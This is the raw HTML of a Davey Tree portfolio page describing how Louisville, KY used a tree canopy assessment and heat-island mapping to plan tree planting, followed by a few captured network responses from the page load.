                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidthDefault-950px noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=150&height=263&v=1da508dae550830&format=webp&quality=50 150w, /media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=300&height=526&v=1da508dae550830&format=webp&quality=50 300w, /media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=404&height=708&v=1da508dae550830&format=webp&quality=50 404w, /media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=882&height=193&v=1da508dae550830&format=webp&quality=45 882w, /media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=991&height=217&v=1da508dae550830&format=webp&quality=45 991w, /media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=1200&height=263&v=1da508dae550830&format=webp&quality=45 1200w, /media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=1400&height=307&v=1da508dae550830&format=webp&quality=45 1400w, /media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=1600&height=350&v=1da508dae550830&format=webp&quality=45 1600w, /media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=1920&height=420&v=1da508dae550830&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Project Profile Kentucky Banner 1440X500" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Louisville, KY Combats Urban Heat Island Through Tree Canopy Assessment</h1>                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                
        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/portfolio/">Portfolio</a></li>
                                <li>The City Of Louisville, KY</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Portfolio",
                                    "item": "https://www.davey.com/portfolio/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "The City Of Louisville, KY",
                                    "item": "https://www.davey.com/portfolio/ec_louisville-ky_uf_0920/"
                                }                                    ]}
            </script>
        </div>




<section class="postArticleContent caseStudyContent">
    <div class="container">
        <div class="postRow">
            <div class="postTopicCol"></div>
			 <div class="postCol" id="caseStudyBody">
                    <div class="pdfBlock">
                        <div class="pdfContent"></div>
                    </div>
                 <div class="contentBlock">
                        <h2 class="pageHeadline">City Of Louisville, KY</h2>
                    <div class="postTopicColMobile">
                            <div class="postTopicLinks">
                                <div class="inner">
                                    <span class="title">Completed by:</span>
                                    <div class="completedBy">
                                            <div>Davey Resource Group, Inc.</div>
                                    </div>
                                </div>
                            </div>
                            <div class="postTopicLinks">
                                <div class="inner">
                                    <span class="title">Topics:</span>
                                    <ul>
                                            <li><a href="/portfolio/?term=Urban%20%26%20Community%20Forestry">Urban &amp; Community Forestry</a></li>
                                            <li><a href="/portfolio/?term=Tree%20Canopy%20Assessment">Tree Canopy Assessment</a></li>
                                    </ul>
                                </div>
                            </div>
                    </div>

                     <p class="pageSummary">
                         Davey Resource Group helped Louisville, KY, combat Urban Heat Island effect through tree canopy expansion.
                     </p>

<h4 class="headline">Project Narrative:</h4>
<p>Louisville, Kentucky may be best known as the home of the Kentucky Derby, but it's quickly gaining a reputation for being one of the hottest cities in America --- literally.  Louisville ranks as the 4th hottest urban area in the country, but is turning to trees as a solution for combating Urban Heat Island effect.<br /><br />Heat islands have a number of negative effects, including an increase in summertime peak energy demand and costs, an increased severity of air pollution and emissions, and a rise in human health issues, especially when the temperature reaches over 90°F. Hotter temperatures help create dangerous ozone pollution levels that can trigger asthma attacks, heart attacks, and other serious health conditions.</p>
<p>Louisville is now directing efforts to reduce its growing urban heat island (UHI) threat by increasing the tree canopy. Trees are considered one of the most cost-effective, long-term solutions to mitigating heat islands, and significant heat reductions can be achieved by strategically planting trees. Louisville took the first step to complete an urban tree canopy (UTC) assessment within Louisville which included all of Jefferson County. Along with establishing a current baseline of tree canopy, UTC assessments were completed for 2004, 2008, and 2012 to determine the historic trend of canopy cover changes and to identify hot spots within Louisville. The second step was to identify where UHI effect was happening in the metro area. Based on surface temperature data, it was determined that 12% (approximately 31,000 acres) of Louisville is heat-stressed, or classified as “hot spots.”</p>
<h4 class="headline">Meeting Tree Canopy Goals</h4>
<p>As expected, the vast majority of hot spots were areas with large amounts of impervious surface and low amounts of tree canopy. Tree canopy made up only 8% of the land cover in designated hot spots, while impervious and bare soil covered a combined 66%. The hot spots map clearly shows a concentration within the urban core of Louisville, from the downtown area to the airport. Overall, the hottest land use categories were found to be commercial, multi-family residential, and industrial. Together, these three categories accounted for almost 20,000 acres of heat stressed areas, or 63% of all hot spots in Louisville. A final step was to combine the UHI and UTC data to create a prioritized planting plan which uses trees as an effective solution to the public health and safety issues created by urban heat.</p>
<p>Louisville’s goal is to achieve 45% <a href="/environmental-consulting-services/urban-community-forestry/urban-tree-canopy-assessment/" title="Urban Tree Canopy Assessment">tree canopy cover</a>, and then reap the many benefits trees provide, particularly related to UHI.  The urban forest in Louisville is estimated to save 67 million kilowatt hours of energy - a savings of more than $5 million for consumers every year. Natural cooling provided by urban trees reduces consumer demand for electricity which, in turn, also reduces harmful emissions released from the burning of fossil fuels because of the decreased demand on power plants. The cooling benefit of trees can also be felt at the street level where lower ambient temperatures of 5 to 15 degrees have been recorded around street trees. Adding trees for their cooling benefits alone in areas with large amounts of concrete surfaces would quickly help reduce ambient temperatures in Louisville’s Urban Heat Islands.</p><h5 class="headline"><a rel="noopener" href="/environmental-consulting-services/local-offices/southern-ohio-kentucky-areas/" target="_blank" title="Southern Ohio Kentucky Areas">&gt;&gt; Learn more about our team in Southern Ohio and Kentucky</a></h5>                 </div>

                 <div class="blogSocalLinks">
    <div class="socialMedia">
        <label class="linkLabel">SHARE </label>
            <a href="https://www.facebook.com"><img class="socialLinkImage lazyload" alt="facebook icon" width="24" height="24" data-sizes="auto" data-srcset="/media/h1idh01c/facebookicon.svg?quality=80 24w " data-src="/media/h1idh01c/facebookicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Facebook Icon" /></a>
            <a href="https://www.twitter.com"><img class="socialLinkImage lazyload" alt="twitter icon" width="24" height="24" data-sizes="auto" data-srcset="/media/rpyov1wh/twittericon.svg?quality=80 24w " data-src="/media/rpyov1wh/twittericon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Twitter Icon" /></a>
            <a href="https://www.linkedin.com"><img class="socialLinkImage lazyload" alt="linkedin icon" width="24" height="24" data-sizes="auto" data-srcset="/media/5urbezo4/linkedinicon.svg?quality=80 24w " data-src="/media/5urbezo4/linkedinicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="LinkedIn Icon" /></a>
    </div>
 
    <div class="copyElements">
        <label class="linkLabel">PRINT OR DOWNLOAD </label>
                <button class="printIcon" aria-label="print"></button>
                <button class="downloadIcon" aria-label="download"></button>
    </div>

    <script>
        var pageSettings = {
            pdfName: ""
        }
    </script>
</div>

			 </div>
             <div class="postTopicCol">
                    <div class="postTopicLinks">
                        <div class="inner">
                            <span class="title">Completed by:</span>
                            <div class="completedBy">
                                        <div>Davey Resource Group, Inc.</div>
                                </div>
                        </div>
                    </div>
                    <div class="postTopicLinks">
                        <div class="inner">
                            <span class="title">Topics:</span>
                            <ul>
                                    <li><a href="/portfolio/?term=Urban%20%26%20Community%20Forestry">Urban &amp; Community Forestry</a></li>
                                    <li><a href="/portfolio/?term=Tree%20Canopy%20Assessment">Tree Canopy Assessment</a></li>
                            </ul>
                        </div>
                    </div>
            </div>
        </div>
    </div>


    
    <div class="daveyBlogRelated">
        <div class="container">
                <h2 class="headline">Related Client Work</h2>
            
            <div class="posts">
                <div class="blogFeedSlides">
                   
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" style="object-position: 41% 60%;" width="664" height="330" data-sizes="auto" data-srcset="/media/clyhh1th/adobestock_1432206203.jpeg?rxy=0.4148962684707192%2c0.6090338528780208&width=150&height=75&v=1dc4819d2186a70&format=webp&quality=80 150w, /media/clyhh1th/adobestock_1432206203.jpeg?rxy=0.4148962684707192%2c0.6090338528780208&width=300&height=150&v=1dc4819d2186a70&format=webp&quality=80 300w, /media/clyhh1th/adobestock_1432206203.jpeg?rxy=0.4148962684707192%2c0.6090338528780208&width=430&height=214&v=1dc4819d2186a70&format=webp&quality=80 430w, /media/clyhh1th/adobestock_1432206203.jpeg?rxy=0.4148962684707192%2c0.6090338528780208&width=560&height=279&v=1dc4819d2186a70&format=webp&quality=80 560w, /media/clyhh1th/adobestock_1432206203.jpeg?rxy=0.4148962684707192,0.6090338528780208&width=664&height=330&v=1dc4819d2186a70&format=webp&quality=80 664w " data-src="/media/clyhh1th/adobestock_1432206203.jpeg?rxy=0.4148962684707192,0.6090338528780208&width=664&height=330&v=1dc4819d2186a70&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Adobestock 1432206203" />
                    </div>
                    <div class="category">Municipality</div>
                    <h3 class="headline">Davey Helps Asheville, NC Recover Post-Hurricane</h3>
                    <span class="line"></span>
                    <div class="summary">Davey crews cleared fallen limbs from power lines and infrastructure near the rivers in Asheville, NC to help progress post-hurricane restoration efforts.</div>
                    <a href="/portfolio/dus_us-federal-agency_sr_1025/" class="readmore" title="Davey Helps Asheville, NC Recover Post-Hurricane">Read More</a>
                </div>
            </div>
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/fthgorhe/lost-lake-biologs-installed-joe-hansen.jpg?width=150&height=75&v=1dc1db0fbcdf260&format=webp&quality=80 150w, /media/fthgorhe/lost-lake-biologs-installed-joe-hansen.jpg?width=300&height=150&v=1dc1db0fbcdf260&format=webp&quality=80 300w, /media/fthgorhe/lost-lake-biologs-installed-joe-hansen.jpg?width=430&height=214&v=1dc1db0fbcdf260&format=webp&quality=80 430w, /media/fthgorhe/lost-lake-biologs-installed-joe-hansen.jpg?width=560&height=279&v=1dc1db0fbcdf260&format=webp&quality=80 560w, /media/fthgorhe/lost-lake-biologs-installed-joe-hansen.jpg?width=664&height=330&v=1dc1db0fbcdf260&format=webp&quality=80 664w " data-src="/media/fthgorhe/lost-lake-biologs-installed-joe-hansen.jpg?width=664&height=330&v=1dc1db0fbcdf260&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Lost Lake Biologs Installed Joe Hansen" />
                    </div>
                    <div class="category">Municipality</div>
                    <h3 class="headline">DRG Stabilizes Lost Lake&#x2019;s Shoreline To Prevent Erosion &amp; Improve Water Quality In Mahtomedi, MN</h3>
                    <span class="line"></span>
                    <div class="summary">DRG removed invasives; installed coir logs, erosion control blankets, and native plantings; and added a stone fishing node to repair erosion, restore habitat, and improve water quality at The Lost Lake in Wildwood Park.</div>
                    <a href="/portfolio/ec_lost-lake_ws_eder_0925/" class="readmore" title="DRG Stabilizes Lost Lake&#x2019;s Shoreline To Prevent Erosion &amp; Improve Water Quality In Mahtomedi, MN">Read More</a>
                </div>
            </div>
                   
                </div>
            </div>
            <div class="actions">
                <a href="/portfolio/" class="btn btnDefault">See Our Portfolio</a>
            </div>
        </div>
    </div>

    
</section>
<section class="blockList">
    <div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=51&v=1dbc9ab74216da0&format=webp&quality=50 150w, /media/chnnlbju/two-employees.jpg?width=300&height=102&v=1dbc9ab74216da0&format=webp&quality=50 300w, /media/chnnlbju/two-employees.jpg?width=430&height=146&v=1dbc9ab74216da0&format=webp&quality=50 430w, /media/chnnlbju/two-employees.jpg?width=560&height=190&v=1dbc9ab74216da0&format=webp&quality=50 560w, /media/chnnlbju/two-employees.jpg?width=768&height=260&v=1dbc9ab74216da0&format=webp&quality=50 768w, /media/chnnlbju/two-employees.jpg?width=882&height=299&v=1dbc9ab74216da0&format=webp&quality=50 882w, /media/chnnlbju/two-employees.jpg?width=991&height=336&v=1dbc9ab74216da0&format=webp&quality=50 991w, /media/chnnlbju/two-employees.jpg?width=1200&height=407&v=1dbc9ab74216da0&format=webp&quality=50 1200w, /media/chnnlbju/two-employees.jpg?width=1400&height=474&v=1dbc9ab74216da0&format=webp&quality=50 1400w, /media/chnnlbju/two-employees.jpg?width=1600&height=542&v=1dbc9ab74216da0&format=webp&quality=50 1600w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=225&v=1dbc9ab74216da0&format=webp&quality=20 150w, /media/chnnlbju/two-employees.jpg?width=300&height=450&v=1dbc9ab74216da0&format=webp&quality=20 300w, /media/chnnlbju/two-employees.jpg?width=430&height=645&v=1dbc9ab74216da0&format=webp&quality=20 430w, /media/chnnlbju/two-employees.jpg?width=560&height=840&v=1dbc9ab74216da0&format=webp&quality=20 560w, /media/chnnlbju/two-employees.jpg?width=768&height=1152&v=1dbc9ab74216da0&format=webp&quality=20 768w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p>We pride ourselves at Davey Tree on providing prompt, professional and personalized service from certified arborists that live, work and engage in your community. Contact one of our Davey Tree specialists for your residential, commercial, utility, or environmental needs.</p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="/about/contact-us/" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
</section>
<script type="text/javascript">
    var articleSettings = {
        pdfName: "Louisville-KY-Combats-Urban-Heat-Island-Through-Tree-Canopy-Assessment"
    };
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=caseStudy.min.js%7csocialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=bfaa3f6d76dc4969a426ddedcd935b64" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 5465
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-388a456b-e306-4b6c-d9cf-10e276a72cc7","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-388a456b-e306-4b6c-d9cf-10e276a72cc7","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7ccaseStudyContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64
body_size: 2476
content:
